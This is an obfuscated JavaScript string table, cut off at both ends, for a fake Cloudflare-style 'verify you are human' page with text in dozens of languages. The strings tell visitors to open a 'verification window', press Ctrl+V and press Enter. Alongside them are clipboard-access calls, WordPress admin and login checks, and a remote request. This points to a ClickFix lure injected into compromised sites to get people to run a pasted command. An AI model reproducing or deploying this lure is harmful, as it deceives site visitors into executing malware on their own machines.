x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x